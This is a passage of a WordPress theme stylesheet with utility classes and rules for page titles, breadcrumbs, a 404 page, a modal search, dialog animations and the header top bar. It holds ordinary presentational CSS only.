  .xs-mg-bottom-180 {
    margin-bottom: 180px !important;
  }
  .xs-mg-bottom-185 {
    margin-bottom: 185px !important;
  }
  .xs-mg-bottom-190 {
    margin-bottom: 190px !important;
  }
  .xs-mg-bottom-195 {
    margin-bottom: 195px !important;
  }
  .xs-mg-bottom-200 {
    margin-bottom: 200px !important;
  }
}
.pd-right-5 {
  padding-right: 5px !important;
}
.pd-right-10 {
  padding-right: 10px !important;
}
.pd-right-15 {
  padding-right: 15px !important;
}
.pd-right-20 {
  padding-right: 20px !important;
}
.spacing-10 {
  letter-spacing: 0.01em;
}
.spacing-20 {
  letter-spacing: 0.02em;
}
.spacing-50 {
  letter-spacing: 0.05em;
}
.spacing-100 {
  letter-spacing: 0.1em;
}
.fw-light {
  font-weight: 300;
}
.fw-medium {
  font-weight: 500;
}
.fw-bold {
  font-weight: 600;
}
.fw-semi-bold {
  font-weight: 700;
}
.fs-12 {
  font-size: 12px;
}
.fs-13 {
  font-size: 13px;
}
.fs-14 {
  font-size: 14px;
}
.fs-16 {
  font-size: 16px;
}
.fs-18 {
  font-size: 18px;
}
.fs-21 {
  font-size: 21px;
}
.fs-24 {
  font-size: 24px;
}
.fs-25 {
  font-size: 25px;
}
.fs-32 {
  font-size: 32px;
}
.fs-38 {
  font-size: 38px;
}
.fs-46 {
  font-size: 46px;
}
.line-small {
  line-height: 1em;
}
.line-normal {
  line-height: 1.5em;
}
.line-medium {
  line-height: 1.6em;
}
.line-large {
  line-height: 1.8em;
}
.line-2x {
  line-height: 2em;
}
.line-3x {
  line-height: 3em;
}
.line-21 {
  line-height: 21px;
}
.line-24 {
  line-height: 24px;
}
.line-28 {
  line-height: 28px;
}
.overflow-hidden {
  overflow: hidden !important;
}
.transition3s {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.gray-scheme {
  background-color: #F7F7F7;
  color: #868686;
}
.light-scheme {
  background-color: #fff;
  color: #868686;
}
.dark-scheme {
  background-color: #191919;
  color: #8f8f8f;
}
.site-content-archive-event,
.blog-wrap {
  margin-bottom: 140px;
}
.container {
  max-width: 100%;
}
@media (min-width: 1200px) {
  .container {
    width: 1200px;
  }
}
#wrapper {
  background-color: #fff;
  overflow: hidden;
}
body.boxed #wrapper {
  max-width: 1200px;
  margin: auto;
  position: relative;
}
@media only screen and (min-width: 768px) {
  body.float {
    padding: 20px !important;
  }
}
.container .container,
.has-sidebar .site-content-page-inner .container,
.has-sidebar .site-content-archive-inner .container {
  padding: 0;
}
.block-center:before {
  content: "";
  height: 100%;
  vertical-align: middle;
  display: inline-block;
}
.block-center {
  height: 100%;
  width: 100%;
  text-align: center;
}
.block-center-inner {
  display: inline-block;
  margin: 0 auto;
  position: relative;
  vertical-align: middle;
  max-width: 100%;
}
.block-center-inner > * {
  margin: auto;
}
.toggle-icon-wrapper {
  cursor: pointer;
  display: inline-block;
  vertical-align: middle;
}
.toggle-icon-wrapper:before {
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.toggle-icon-wrapper .toggle-icon {
  display: inline-block;
  height: 30px;
  position: relative;
  vertical-align: middle;
  width: 24px;
}
.toggle-icon-wrapper .toggle-icon > span {
  background: none repeat scroll 0 0 #000;
  bottom: 0;
  display: block;
  height: 2px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  width: 100%;
}
.toggle-icon-wrapper .toggle-icon:after,
.toggle-icon-wrapper .toggle-icon:before {
  background-color: #000;
  content: "";
  height: 2px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  width: 100%;
}
.toggle-icon-wrapper .toggle-icon:before {
  top: 20%;
  -webkit-transform-origin: top left;
  -moz-transform-origin: top left;
  -ms-transform-origin: top left;
  -o-transform-origin: top left;
  transform-origin: top left;
}
.toggle-icon-wrapper .toggle-icon:after {
  bottom: 20%;
  -webkit-transform-origin: bottom left;
  -moz-transform-origin: bottom left;
  -ms-transform-origin: bottom left;
  -o-transform-origin: bottom left;
  transform-origin: bottom left;
}
.toggle-icon-wrapper + span {
  vertical-align: middle;
  text-transform: uppercase;
}
.toggle-icon-wrapper.in .toggle-icon span {
  opacity: 0;
}
.toggle-icon-wrapper.in .toggle-icon:before {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.toggle-icon-wrapper.in .toggle-icon:after {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.back-to-top {
  position: fixed;
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  bottom: 10px;
  right: 10px;
  width: 44px;
  height: 44px;
  line-height: 44px;
  text-align: center;
  z-index: 2;
  -webkit-transform: translateX(100px);
  -moz-transform: translateX(100px);
  -ms-transform: translateX(100px);
  -o-transform: translateX(100px);
  transform: translateX(100px);
  -webkit-transition: ;
  -moz-transition: ;
  -o-transition: ;
  transition: ;
  border: 2px solid #1e1e1e;
  color: #1e1e1e;
  background-color: #f5f5f5;
}
.back-to-top i {
  font-size: 22px;
}
.back-to-top:hover {
  text-decoration: none;
  color: #1e1e1e;
}
.back-to-top.in {
  -webkit-transform: translateX(0px);
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);
  transform: translateX(0px);
}
@media only screen and (min-width: 768px) {
  body.float .back-to-top {
    bottom: 30px;
    right: 30px;
  }
}
.page404 {
  margin-top: 60px;
  margin-bottom: 130px;
}
.page404 .content-wrap {
  text-align: center;
  padding: 232px 15px 20px 15px;
}
.page404 h2 {
  margin-top: 5px;
  text-align: center;
  font-size: 24px;
  font-weight: bold;
  letter-spacing: 0.02em;
  line-height: 2;
  margin-bottom: 15px;
  text-transform: uppercase;
  color: #000;
}
.page404 p.description {
  letter-spacing: 0.02em;
  text-align: center;
  font-size: 14px;
  font-weight: 500;
  line-height: 1.7;
  text-transform: none;
  color: #444;
  margin-bottom: 0;
  max-width: 400px;
  margin: auto;
}
.page404 div.return {
  text-align: center;
  font-size: 20px;
  line-height: 1;
  display: block;
  position: relative;
  margin-top: 45px;
}
.page404 div.return .search-form {
  max-width: 570px;
  margin: auto;
}
.page404 div.return .search-form input[type="text"] {
  background-color: #f7f7f7;
}
.page404 div.return .search-form button[type="submit"] {
  right: 0;
  top: 0;
  border: none;
  padding: 0;
}
@media only screen and (max-width: 350px) {
  .page404 {
    margin-top: 15px;
    margin-bottom: 15px;
  }
  .page404 .content-wrap {
    padding: 15px;
  }
  .page404 h2 {
    font-size: 20px;
  }
  .page404 h4.description,
  .page404 div.return {
    font-size: 15px;
  }
}
.ps-container > .ps-scrollbar-y-rail,
.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {
  width: 5px;
}
#wrapper-content {
  background-color: #fff;
  z-index: 1;
  position: relative;
  overflow: hidden;
  width: 100%;
}
.site-loading {
  position: fixed;
  z-index: 101;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  opacity: 0;
  display: none;
  -webkit-transition: opacity .6s ease .2s;
  -moz-transition: opacity .6s ease .2s;
  -ms-transition: opacity .6s ease .2s;
  -o-transition: opacity .6s ease .2s;
  transition: opacity .6s ease .2s;
}
body.page-loading .site-loading {
  opacity: 1;
  display: block;
}
.logo-loading {
  margin-bottom: 30px;
}
.wpb_map_wraper iframe {
  display: block;
  pointer-events: none;
}
.wpb_gmaps_widget .wpb_wrapper {
  padding: 0;
}
#lang_sel ul {
  margin: 0;
  padding: 0;
  list-style: none;
  position: relative;
}
#lang_sel ul ul {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 9999;
  background-color: #fff;
  min-width: 150px;
  padding: 15px;
  -webkit-box-shadow: 2px 3px 5px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 2px 3px 5px 2px rgba(0, 0, 0, 0.3);
  box-shadow: 2px 3px 5px 2px rgba(0, 0, 0, 0.3);
  font-size: 12px;
}
#lang_sel ul ul li {
  line-height: 34px;
  text-align: left;
  color: #444;
}
#lang_sel:hover ul {
  display: block;
}
/* MODAL SEARCH
/*-------------------------*/
#g5plus-modal-search {
  z-index: 999999;
  overflow: auto;
}
#g5plus-modal-search.modal.in .modal-backdrop.in {
  opacity: 0.98;
  height: 100%;
  position: fixed;
  z-index: -1;
  background-color: #fff;
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
#g5plus-modal-search.modal.in .g5plus-modal-dialog {
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
#g5plus-modal-search .g5plus-modal-dialog {
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  height: auto;
}
#g5plus-modal-search .g5plus-dismiss-modal {
  position: absolute;
  right: 30px;
  top: 30px;
  font-size: 36px;
  line-height: 1;
  color: inherit;
  z-index: 1040;
  cursor: pointer;
}
#g5plus-modal-search .g5plus-modal-search {
  padding: 80px 30px 60px;
}
#g5plus-modal-search .g5plus-modal-search .g5plus-search-wrapper {
  position: relative;
  width: 100%;
  font-size: 24px;
  color: inherit;
  background-color: transparent;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  max-width: 1140px;
  display: block;
  margin-right: auto;
  margin-left: auto;
}
#g5plus-modal-search .g5plus-modal-search .g5plus-search-wrapper:before,
#g5plus-modal-search .g5plus-modal-search .g5plus-search-wrapper:after {
  content: " ";
  display: table;
}
#g5plus-modal-search .g5plus-modal-search .g5plus-search-wrapper:after {
  clear: both;
}
#g5plus-modal-search .g5plus-modal-search input[type="search"] {
  border: none;
  outline: none;
  display: block;
  float: left;
  width: 100%;
  padding-right: 60px;
  padding-left: 20px;
  background-color: transparent;
  font-size: 22px;
  color: inherit;
}
#g5plus-modal-search .g5plus-modal-search button {
  position: absolute;
  display: block;
  color: inherit;
  bottom: 5px;
  right: 0;
  line-height: 1;
  border: none;
  outline: none;
  font-size: 24px;
  background-color: transparent;
}
#g5plus-modal-search .ajax-search-result {
  margin: auto;
  max-width: 1140px;
  background: rgba(77, 77, 77, 0.1);
}
#g5plus-modal-search .ajax-search-result > ul {
  list-style: none;
  position: relative;
  padding: 0;
  margin: 0;
}
#g5plus-modal-search .ajax-search-result li {
  padding: 7px 20px;
  color: inherit;
  font-size: 16px;
  -webkit-transition: all 0.5s ease-out;
  -moz-transition: all 0.5s ease-out;
  -ms-transition: all 0.5s ease-out;
  -o-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
#g5plus-modal-search .ajax-search-result li:hover,
#g5plus-modal-search .ajax-search-result li.selected {
  background-color: rgba(127, 127, 127, 0.1);
}
#g5plus-modal-search .ajax-search-result li > a {
  color: #333;
}
#g5plus-modal-search .ajax-search-result li + li {
  border-top: dotted 1px rgba(77, 77, 77, 0.1);
}
#g5plus-modal-search .ajax-search-result li.search-view-more {
  font-size: 16px;
  font-style: italic;
}
#g5plus-modal-search .ajax-search-result li.search-view-more a {
  text-decoration: underline;
}
#g5plus-modal-search .ajax-search-result li span {
  color: #555;
  float: right;
}
#g5plus-modal-search i.ajax-search-icon {
  color: inherit;
}
#g5plus-modal-search div.search-view-more {
  background-color: rgba(255, 255, 0, 0.1);
  padding: 5px 20px;
  border-top: solid 1px rgba(0, 0, 0, 0.3);
  font-size: 14px;
  text-align: center;
}
#g5plus-modal-search div.search-view-more i.micon {
  vertical-align: middle;
}
#search_popup_wrapper button.action {
  background-color: #cccccc;
  opacity: 0.8;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
#search_popup_wrapper button.action:hover {
  opacity: 1;
}
#search_popup_wrapper input[type="text"] {
  display: inline-block;
  width: 90%;
  margin-top: 20px;
  padding: 1em;
  height: auto;
}
#search_popup_wrapper button[type="submit"] {
  margin-top: 20px;
  padding: 0.3em 2em;
  background-color: #cccccc;
  color: #fff;
  border: none;
  text-transform: uppercase;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
#search_popup_wrapper button[type="submit"]:hover {
  background-color: #000;
}
.modal {
  z-index: 99999;
}
.modal-content {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.modal-backdrop {
  background: rgba(0, 0, 0, 0.5);
}
.modal-backdrop.in {
  opacity: 1;
}
.popup-close {
  position: absolute;
  top: 10px;
  right: 10px;
  color: #FFFFFF;
  font-size: 24px;
  display: block;
  line-height: 1;
}
.owl-carousel .owl-item {
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
}
.color-light {
  color: #FFFFFF;
}
.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.col-xs-15 {
  width: 20%;
  float: left;
}
@media (min-width: 768px) {
  .col-sm-15 {
    width: 20%;
    float: left;
  }
}
@media (min-width: 992px) {
  .col-md-15 {
    width: 20%;
    float: left;
  }
}
@media (min-width: 1200px) {
  .col-lg-15 {
    width: 20%;
    float: left;
  }
}
/*-------------------------------------
PAGE TITLE
---------------------------------------*/
#page-title {
  width: 100%;
  position: relative;
  overflow: hidden;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
/*Page Title*/
.page-title-wrap {
  color: #ffffff;
  background-color: rgba(0, 0, 0, 0);
}
.page-title-inner {
  padding-top: 270px;
  padding-bottom: 0;
}
.page-title-margin {
  margin-bottom: 60px;
}
/*Single Blog*/
.single-blog-title-wrap {
  color: #ffffff;
  background-color: rgba(0, 0, 0, 0);
}
.single-blog-title-inner {
  padding-top: 270px;
  padding-bottom: 0;
}
.single-blog-title-margin {
  margin-bottom: 60px;
}
/*Single Product*/
.single-product-title-wrap {
  color: #ffffff;
  background-color: rgba(0, 0, 0, 0);
}
.single-product-title-inner {
  padding-top: 270px;
  padding-bottom: 0;
}
.single-product-title-margin {
  margin-bottom: 60px;
}
/*Single Event*/
.single-event-title-wrap {
  color: #ffffff;
  background-color: rgba(0, 0, 0, 0);
}
.single-event-title-inner {
  padding-top: 270px;
  padding-bottom: 0;
}
.single-event-title-margin {
  margin-bottom: 60px;
}
/*Blog*/
.archive-title-wrap {
  color: #ffffff;
  background-color: rgba(0, 0, 0, 0);
}
.archive-title-inner {
  padding-top: 270px;
  padding-bottom: 0;
}
.archive-title-margin {
  margin-bottom: 60px;
}
/*Product*/
.archive-product-title-wrap {
  color: #ffffff;
  background-color: rgba(0, 0, 0, 0);
}
.archive-product-title-inner {
  padding-top: 270px;
  padding-bottom: 0;
}
.archive-product-title-margin {
  margin-bottom: 60px;
}
/*Event*/
.archive-event-title-wrap {
  color: #ffffff;
  background-color: rgba(0, 0, 0, 0);
}
.archive-event-title-inner {
  padding-top: 270px;
  padding-bottom: 0;
}
.archive-event-title-margin {
  margin-bottom: 60px;
}
#page-title .container {
  position: relative;
}
#page-title .pt-center .m-title h1 {
  font-size: 42px;
  margin-bottom: 15px;
}
#page-title .pt-center .m-title p.s-font {
  font-size: 14px;
  letter-spacing: 0.2em;
}
#page-title .pt-bottom .m-title {
  width: 375px;
  text-transform: uppercase;
  display: inline-block;
  vertical-align: middle;
  background-color: #cccccc;
  color: #fff;
  padding: 20px 0;
  position: relative;
  bottom: 0;
  left: 15px;
  z-index: 2;
  min-height: 88px;
}
#page-title .pt-bottom .m-title h1 {
  position: relative;
  z-index: 3;
}
#page-title .pt-bottom .m-title:before {
  content: "";
  display: block;
  position: absolute;
  background-color: #cccccc;
  height: 100%;
  top: 0;
  bottom: 0;
  left: -9999px;
  right: 100%;
}
#page-title .pt-bottom .m-title:after {
  content: "";
  display: block;
  width: 80px;
  position: absolute;
  background-color: #cccccc;
  height: 100%;
  top: 0;
  bottom: 0;
  right: -35px;
  transform: skewX(25deg);
}
#page-title h1 {
  margin: 0;
  font-size: 32px;
  font-weight: 500;
  letter-spacing: 0.05em;
  max-height: 96px;
  overflow: hidden;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
#page-title p {
  letter-spacing: 0.1em;
  line-height: 1.2;
  margin-bottom: 0;
}
.page-title-size-lg h1 {
  font-size: 60px;
  font-weight: bold;
}
.page-title-size-lg p {
  font-size: 20px;
  margin-top: 10px;
}
.page-title-size-md h1 {
  font-size: 32px;
  font-weight: 400;
}
.page-title-size-md p {
  font-size: 15px;
  margin-top: 15px;
}
.page-title-wrap-bg {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: -2;
  top: 0;
  left: 0;
}
.page-title-parallax {
  background-repeat: no-repeat;
  background-size: cover;
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: -2;
  top: 0;
  left: 0;
}
.page-title-border-bottom {
  border-bottom: 1px solid #eeeeee;
}
/*-------------------------------------
BREADCRUMB
---------------------------------------*/
ul.breadcrumbs {
  margin: 0;
  list-style-type: none;
  display: inline-block;
  padding: 0;
  vertical-align: middle;
  font-size: 0;
  text-transform: uppercase;
}
ul.breadcrumbs i {
  font-size: 15px;
}
ul.breadcrumbs li {
  display: inline;
}
ul.breadcrumbs li:last-child span {
  color: #cccccc;
}
ul.breadcrumbs li a,
ul.breadcrumbs li span {
  line-height: 1.2;
  font-size: 15px;
  letter-spacing: 0.02em;
  vertical-align: middle;
  color: #fff;
}
ul.breadcrumbs li + li:before {
  font: normal normal normal 14px/1 FontAwesome;
  content: "\f105";
  display: inline;
  padding: 0 15px;
  font-size: 13px;
  vertical-align: middle;
  color: #fff;
}
.pt-center .breadcrumbs-wrap {
  position: absolute;
  bottom: 0;
  left: 15px;
  padding: 5px 15px;
  background-color: rgba(0, 0, 0, 0.2);
}
.pt-center .breadcrumbs-wrap ul.breadcrumbs i {
  color: #292e4f;
}
.pt-center .breadcrumbs-wrap ul.breadcrumbs li:last-child span {
  color: #292e4f;
}
.pt-bottom .breadcrumbs-wrap {
  font-size: 0;
  display: inline-block;
  background-color: #292e4f;
  z-index: 1;
  position: absolute;
  bottom: 0;
  padding: 20px 0px 20px 88px;
  left: 375px;
  right: 65px;
  max-height: 88px;
}
.pt-bottom .breadcrumbs-wrap:after {
  content: "";
  display: block;
  position: absolute;
  right: -25px;
  width: 55px;
  background-color: #292e4f;
  height: 100%;
  top: 0;
  bottom: 0;
  transform: skewX(30deg);
}
.pt-bottom .breadcrumbs-wrap .breadcrumbs-inner {
  position: relative;
  z-index: 2;
}
.breadcrumbs-inner {
  display: inline-block;
}
.breadcrumbs-wrap label {
  text-transform: uppercase;
  font-weight: bold;
  margin: 0 10px 0 0;
  vertical-align: middle;
  font-size: 13px;
}
.breadcrumbs-wrap.float .breadcrumbs-inner {
  background-color: rgba(0, 0, 0, 0.6);
  padding: 10px 15px;
}
.breadcrumbs-wrap.float label:before {
  content: "";
  display: inline-block;
  width: 8px;
  height: 8px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  margin-right: 10px;
  vertical-align: middle;
  margin-top: -2px;
}
.page-title-size-lg .breadcrumbs-wrap.normal {
  margin-top: 25px;
}
.page-title-size-md .breadcrumbs-wrap.normal {
  margin-top: 20px;
}
@media (max-width: 991px) {
  #page-title .pt-bottom .m-title {
    position: relative;
    left: 0;
  }
  #page-title .pt-bottom .breadcrumbs-wrap {
    left: inherit !important;
    position: relative !important;
    padding-left: 68px !important;
    width: 100%;
  }
  #page-title .pt-bottom .breadcrumbs-wrap:before {
    content: "";
    display: block;
    position: absolute;
    height: 100%;
    width: 999px;
    top: 0;
    right: 100%;
    background-color: #292e4f;
  }
}
@media (max-width: 767px) {
  .page-title-size-lg h1 {
    font-size: 32px;
  }
  .page-title-size-lg p {
    font-size: 15px;
  }
  .page-title-breadcrumbs-float .page-title-inner,
  .page-title-breadcrumbs-float .archive-title-inner,
  .page-title-breadcrumbs-float .archive-product-title-inner {
    padding-top: 70px !important;
    padding-bottom: 40px !important;
  }
  .page-title-breadcrumbs-normal .page-title-inner,
  .page-title-breadcrumbs-normal .archive-title-inner,
  .page-title-breadcrumbs-normal .archive-product-title-inner {
    padding: 70px 0;
  }
  .page-title-size-lg .breadcrumbs-wrap.normal {
    margin-top: 15px;
  }
  .archive-title-margin,
  .archive-product-title-margin,
  .page-title-margin {
    margin-bottom: 60px;
  }
  .page-title-parallax {
    background-position: center center !important;
  }
  #page-title .pt-bottom .m-title {
    width: 100% !important;
    background-color: rgba(204, 204, 204, 0.9) !important;
  }
  #page-title .pt-bottom .m-title:after {
    left: 100% !important;
    transform: skewX(0) !important;
    background-color: rgba(204, 204, 204, 0.9) !important;
  }
  #page-title .pt-bottom .breadcrumbs-wrap {
    left: inherit !important;
    right: inherit !important;
    position: relative !important;
    padding: 20px 20px 20px 0!important;
    background-color: #292e4f;
    width: 100%;
    max-height: 136px !important;
  }
  #page-title .pt-bottom .breadcrumbs-wrap:after {
    left: 100% !important;
    transform: skewX(0) !important;
    background-color: #292e4f;
  }
}
@media (max-width: 480px) {
  .breadcrumbs-wrap label {
    display: none;
  }
}
.dialog,
.dialog__overlay {
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
.dialog {
  position: fixed;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  pointer-events: none;
  z-index: 9999;
  visibility: hidden;
}
.dialog.dialog--open {
  visibility: visible;
}
.dialog__overlay {
  position: absolute;
  z-index: 1;
  background: rgba(55, 58, 71, 0.9);
  opacity: 0;
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s;
  -webkit-backface-visibility: hidden;
}
.dialog--open .dialog__overlay {
  opacity: 1;
  pointer-events: auto;
}
.dialog__content {
  width: 80%;
  max-width: 520px;
  min-width: 290px;
  background: #fff;
  padding: 20px;
  text-align: center;
  position: relative;
  z-index: 5;
  opacity: 0;
}
.dialog--open .dialog__content {
  pointer-events: auto;
}
/* Content */
.dialog h2 {
  margin: 0;
  font-weight: 400;
  font-size: 24px;
  padding: 0 0 15px;
  text-transform: uppercase;
}
.dialog--open .dialog__overlay {
  -webkit-transition-duration: 0.8s;
  transition-duration: 0.8s;
}
.dialog--close .dialog__overlay {
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
.dialog__content {
  padding: 0;
  background: transparent;
}
.dialog.dialog--open .dialog__content {
  opacity: 1;
}
.morph-shape {
  position: absolute;
  width: calc(100% + 2px);
  height: calc(100% + 2px);
  top: -2px;
  left: -2px;
  z-index: -1;
}
.morph-shape svg rect {
  stroke: #fff;
  stroke-width: 2px;
  stroke-dasharray: 1680;
}
.dialog--open .morph-shape svg rect {
  -webkit-animation: anim-dash 0.6s forwards;
  animation: anim-dash 0.6s forwards;
}
.dialog-inner {
  opacity: 0;
  background: #fff;
}
.dialog--open .dialog-inner {
  padding: 30px;
  opacity: 1;
  -webkit-transition: opacity 0.85s 0.35s;
  transition: opacity 0.85s 0.35s;
}
.dialog.dialog--open h2 {
  -webkit-animation: anim-elem-1 0.7s ease-out both;
  -o-animation: anim-elem-1 0.7s ease-out both;
  animation: anim-elem-1 0.7s ease-out both;
}
.dialog.dialog--open button[data-dialog-close] {
  position: absolute;
  border: none;
  top: 0;
  right: 0;
  width: 30px;
  height: 30px;
  line-height: 1;
  color: #fff;
}
.dialog.dialog--open p {
  line-height: 1.5;
  font-size: 18px;
}
@keyframes anim-dash {
  0% {
    stroke-dashoffset: 1680;
  }
  100% {
    stroke-dashoffset: 0;
  }
}
@-webkit-keyframes anim-dash {
  0% {
    stroke-dashoffset: 1680;
  }
  100% {
    stroke-dashoffset: 0;
  }
}
/* Inner elements animations */
@-webkit-keyframes anim-elem-1 {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes anim-elem-1 {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
/**
 * 3.0 - Header
 * ----------------------------------------------------------------------------
 */
@media screen and (min-width: 992px) {
  header.main-header .top-bar {
    font-family: 'Roboto';
    letter-spacing: 0.05em;
    color: #fff;
    background-color: #cccccc;
  }
  header.main-header .top-bar .top-bar-left {
    text-align: left;
  }
  header.main-header .top-bar .top-bar-right {
    text-align: right;
  }
  header.main-header .top-bar .sidebar aside + aside {
    margin-top: 0;
    margin-left: 20px;
  }
  header.main-header .top-bar.bordered {
    border-bottom: solid 1px rgba(0, 0, 0, 0.1);
  }
  header.main-header .top-bar aside.widget {
    display: inline-block;
    vertical-align: middle;
    line-height: 40px;
  }
  header.main-header .top-bar .widget ul {
    border: none;
    background-color: transparent;
    list-style: none;
    padding: 0;
    margin: 0;
  }
  header.main-header .top-bar .widget ul li {
    display: inline-block;
  }
  header.main-header .top-bar ul.sub-menu:before {
    content: "";
    display: block;
    bottom: 100%;
    left: 20px;
    border-bottom: solid 7px #fbfbfb;
    position: absolute;
    border-left: solid 5px transparent;
    border-right: solid 5px transparent;
  }
  header.main-header .top-bar i.fa {
    vertical-align: middle;
  }
  header.main-header .top-bar ul.s-default li {
    margin-bottom: 0;
  }
  header.main-header .top-bar ul.top-bar-info {
    text-transform: uppercase;
  }
  header.main-header .top-bar ul.top-bar-info a {
    color: #fff;
  }
  header.main-header .top-bar ul.top-bar-info a:hover {
    color: #292e4f;
  }
  header.main-header .top-bar ul.top-bar-info li {
    padding: 0;
  }
  header.main-header .top-bar ul.top-bar-info li + li {
    margin-left: 30px;
  }
  header.main-header .top-bar ul.top-bar-info i.fa {
    margin-right: 5px;
  }
  header.main-header .top-bar .widget_archive > ul,
  header.main-header .top-bar .widget_categories > ul,
  header.main-header .top-bar .widget_pages > ul,
  header.main-header .top-bar .widget_nav_menu > div > ul,
  header.main-header .top-bar .woocommerce .widget_product_categories > ul,
  header.main-header .top-bar .widget_layered_nav > ul {
    display: inline-block;
    padding-bottom: 0;
    padding-top: 0;
    border: none;
    background-color: transparent;
  }
  header.main-header .top-bar .widget_archive > ul ul,
  header.main-header .top-bar .widget_categories > ul ul,
  header.main-header .top-bar .widget_pages > ul ul,
  header.main-header .top-bar .widget_nav_menu > div > ul ul,
  header.main-header .top-bar .woocommerce .widget_product_categories > ul ul,
  header.main-header .top-bar .widget_layered_nav > ul ul {
    position: absolute;
    display: none;
    left: -20px;
    top: 100%;
    z-index: 9999;
    min-width: 180px;
    background-color: #fbfbfb;
    margin: 0;
    padding: 10px 0;
  }
  header.main-header .top-bar .widget_archive > ul ul a,
  header.main-header .top-bar .widget_categories > ul ul a,
  header.main-header .top-bar .widget_pages > ul ul a,
  header.main-header .top-bar .widget_nav_menu > div > ul ul a,
  header.main-header .top-bar .woocommerce .widget_product_categories > ul ul a,
  header.main-header .top-bar .widget_layered_nav > ul ul a {
    color: #444;
    padding: 0;
  }
  header.main-header .top-bar .widget_archive > ul ul li,
  header.main-header .top-bar .widget_categories > ul ul li,
  header.main-header .top-bar .widget_pages > ul ul li,
  header.main-header .top-bar .widget_nav_menu > div > ul ul li,
  header.main-header .top-bar .woocommerce .widget_product_categories > ul ul li,
  header.main-header .top-bar .widget_layered_nav > ul ul li {
    display: block;
    text-align: left;
    margin: 0;
    padding: 0 20px;
  }
  header.main-header .top-bar .widget_archive li,
  header.main-header .top-bar .widget_categories li,
  header.main-header .top-bar .widget_pages li,
  header.main-header .top-bar .widget_nav_menu > div li,
  header.main-header .top-bar .woocommerce .widget_product_categories li,
  header.main-header .top-bar .widget_layered_nav li {
    display: inline-block;
    padding-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
    padding: 0;
    line-height: 40px;
  }
  header.main-header .top-bar .widget_archive li:hover > ul,
  header.main-header .top-bar .widget_categories li:hover > ul,
  header.main-header .top-bar .widget_pages li:hover > ul,
  header.main-header .top-bar .widget_nav_menu > div li:hover > ul,
  header.main-header .top-bar .woocommerce .widget_product_categories li:hover > ul,
  header.main-header .top-bar .widget_layered_nav li:hover > ul {
    display: block;
  }
  header.main-header .top-bar .widget_archive li + li,
  header.main-header .top-bar .widget_categories li + li,
  header.main-header .top-bar .widget_pages li + li,
  header.main-header .top-bar .widget_nav_menu > div li + li,
  header.main-header .top-bar .woocommerce .widget_product_categories li + li,
  header.main-header .top-bar .widget_layered_nav li + li {
    margin-top: 0;
    border: none;
    margin-left: 40px;
    position: relative;
  }
  header.main-header .top-bar .widget_archive li + li:before,
  header.main-header .top-bar .widget_categories li + li:before,
  header.main-header .top-bar .widget_pages li + li:before,
  header.main-header .top-bar .widget_nav_menu > div li + li:before,
  header.main-header .top-bar .woocommerce .widget_product_categories li + li:before,
